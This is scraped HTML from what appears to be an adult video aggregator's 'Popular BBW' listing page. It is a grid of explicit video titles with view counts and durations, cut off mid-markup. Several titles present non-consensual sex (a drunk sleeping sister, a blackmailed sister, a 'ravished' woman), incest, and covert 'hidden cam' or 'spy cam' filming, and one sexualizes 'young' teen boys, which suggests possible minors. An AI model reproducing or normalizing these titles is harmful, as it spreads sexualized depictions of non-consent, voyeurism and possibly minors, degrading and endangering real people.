

--- FILE ---
content_type: text/html
request_url: https://freepornsites.name/en/category/8/BBW/popular/1/
body_size: 14876
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Sites - Explore FREE BBW porn sites</title>
        <meta name="description" content="Explore hundreds of the most enjoyable free BBW porn sites. Enjoy now!" />
        <link rel="alternate" hreflang="en" href="/en/category/8/BBW/popular/1/" />
 
        <link rel="canonical" href="https://freepornsites.name/en/category/8/BBW/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=8;</script>
<script src="/js/USklGlhIXChKIXtz2nOmqfw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://freepornsites.name" target="_self">Free<span>Porn</span>Sites</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular BBW <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/8/BBW/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731771563757/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92bc3aeed" src="/thumbs/757/2705852731771563757_0.jpg" alt="Italian mature bbw takes some dicks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Italian mature bbw takes some dicks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 180</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546574684871/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517ae0f2c7" src="/thumbs/871/1426482546574684871_0.jpg" alt="Two thick spicy bitches rocked by older white cock in the bedroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two thick spicy bitches rocked by older white cock in the bedroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545790378125/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514c21608d" src="/thumbs/125/1426482545790378125_0.jpg" alt="Cock Hungry Nympho Mature Granny Gets Cock In Every Hole">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cock Hungry Nympho Mature Granny Gets Cock In Every Hole</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 149</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732574932812/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95ba61f4c" src="/thumbs/812/2705852732574932812_0.jpg" alt="BBW Showering">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW Showering</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548679932831/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f85c7b9f" src="/thumbs/831/1426482548679932831_0.jpg" alt="german mom needs a extreme sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> german mom needs a extreme sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 891</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548264773650/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251df9da812" src="/thumbs/650/1426482548264773650_0.jpg" alt="Threesome with stud boning two bisexual fat chicks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Threesome with stud boning two bisexual fat chicks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 452</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638564825100/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1079e6d80c" src="/thumbs/100/3824942638564825100_0.jpg" alt="Fucking my drunk sister while she sleeps">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my drunk sister while she sleeps</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4768</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894624003721/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7511eb67689" src="/thumbs/721/1892856894624003721_0.jpg" alt="Russian mom 19">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russian mom 19</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1673</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731626180397/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb923194f2d" src="/thumbs/397/2705852731626180397_0.jpg" alt="Heavily Preg girl ravished on beach by fat man">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Heavily Preg girl ravished on beach by fat man</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 408</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546231809263/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251667114ef" src="/thumbs/263/1426482546231809263_0.jpg" alt="Very old Chubby Granma has sex with household goods">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Very old Chubby Granma has sex with household goods</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6349</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544673567889/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25109903491" src="/thumbs/889/1426482544673567889_0.jpg" alt="Nude young hairy teen boys gay Jake gulps Dylan s fat prick before the">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nude young hairy teen boys gay Jake gulps Dylan s fat prick before the</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1623</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16545889827580689087/">
                                <div class="preview-img">
                                    <img data-sg="e59ecf2261b23abf" src="/thumbs/87/16545889827580689087_0.jpg" alt="incezt - real brother and sister 1 - chubby drunk sister blackmailed family porn - incest porn brother younger sister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real brother and sister 1 - chubby drunk sister blackmailed family porn - incest porn brother younger sister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4427</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546543846896/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251790a65f0" src="/thumbs/896/1426482546543846896_0.jpg" alt="Horny Liisa with curvy body gets fucked by long hard vibrator">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny Liisa with curvy body gets fucked by long hard vibrator</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 363</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544833641137/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251131abab1" src="/thumbs/137/1426482544833641137_0.jpg" alt="Hey Honey Shower Sex TimeFrom Horny Amateur BBW">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hey Honey Shower Sex TimeFrom Horny Amateur BBW</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735056975700/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ef971754" src="/thumbs/700/2705852735056975700_0.jpg" alt="Sexy Emo Chubby in Black">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Emo Chubby in Black</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 367</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898371495766/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751fe14a756" src="/thumbs/766/1892856898371495766_0.jpg" alt="OldNannY Busty Mature czech Hardcore Fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> OldNannY Busty Mature czech Hardcore Fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 847</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544611688634/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25105e000ba" src="/thumbs/634/1426482544611688634_0.jpg" alt="Fat Granny Fucked Hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat Granny Fucked Hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 613</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731299324660/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90f9de2f4" src="/thumbs/660/2705852731299324660_0.jpg" alt="Colse up of big tight chubby cameltoe pussy lips">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Colse up of big tight chubby cameltoe pussy lips</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6126</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545652897931/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25143ef988b" src="/thumbs/931/1426482545652897931_0.jpg" alt="Mature BBW Sapphire is flexible for sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature BBW Sapphire is flexible for sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 893</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546104140907/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515ed5046b" src="/thumbs/907/1426482546104140907_0.jpg" alt="MILF stepmom sucks a stepsons fat cock without hands">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> MILF stepmom sucks a stepsons fat cock without hands</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 912</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545301886201/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512f0394f9" src="/thumbs/201/1426482545301886201_0.jpg" alt="Lovely Grandmas Pictured Naked and Horny">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lovely Grandmas Pictured Naked and Horny</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 667</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894389283000/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75110b8e8b8" src="/thumbs/0/1892856894389283000_0.jpg" alt="Nerdy Chubby chick with glasses">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nerdy Chubby chick with glasses</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 96</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733249114478/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb983d5516e" src="/thumbs/478/2705852733249114478_0.jpg" alt="Bbw arab spy cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bbw arab spy cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 842</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732841386051/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb96b87e043" src="/thumbs/51/2705852732841386051_0.jpg" alt="BBW involved into 69 and sex with black dude">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW involved into 69 and sex with black dude</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3727</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731554579253/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91ed4c335" src="/thumbs/253/2705852731554579253_0.jpg" alt="Hidden cam ass tease">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hidden cam ass tease</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 955</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731593891831/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9212c9ff7" src="/thumbs/831/2705852731593891831_0.jpg" alt="Yoga en tanga">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Yoga en tanga</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 95</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895123577908/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7513c7d5c34" src="/thumbs/908/1892856895123577908_0.jpg" alt="Indian Maria">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Maria</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1539</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731386925150/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb914d6905e" src="/thumbs/150/2705852731386925150_0.jpg" alt="Fat granny masturbates for me">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat granny masturbates for me</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1336</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733949668552/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ad96ecc8" src="/thumbs/552/2705852733949668552_0.jpg" alt="Booty hidden cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Booty hidden cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2206</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548756976149/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fcf41215" src="/thumbs/149/1426482548756976149_0.jpg" alt="Huge ass lustful babes are devouring a horny black man with their massive cunts">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Huge ass lustful babes are devouring a horny black man with their massive cunts</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733732522483/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a0a589f3" src="/thumbs/483/2705852733732522483_0.jpg" alt="Sexy babe nipples fingering fat cameltoe pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy babe nipples fingering fat cameltoe pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545934345539/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25154b62543" src="/thumbs/539/1426482545934345539_0.jpg" alt="BBW granny seduces teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW granny seduces teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 122</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733729923285/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a07de0d5" src="/thumbs/285/2705852733729923285_0.jpg" alt="Amazing Fat Chubby Ex Girlfriend with big Ass Face Sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amazing Fat Chubby Ex Girlfriend with big Ass Face Sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 123</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546387084553/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516fb26509" src="/thumbs/553/1426482546387084553_0.jpg" alt="Asian babe love fat cocks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian babe love fat cocks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 515</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545429863152/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25136a45af0" src="/thumbs/152/1426482545429863152_0.jpg" alt="Chubby amateur teen GF homemade action with cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby amateur teen GF homemade action with cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732307401871/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94bb3ec8f" src="/thumbs/871/2705852732307401871_0.jpg" alt="Blonde Pregnant BBW-Milf fucked by young Guy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde Pregnant BBW-Milf fucked by young Guy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9282</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545664939931/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25144a7579b" src="/thumbs/931/1426482545664939931_0.jpg" alt="Girl gets nasty with chunky girl and fucks her pussy with dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Girl gets nasty with chunky girl and fucks her pussy with dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
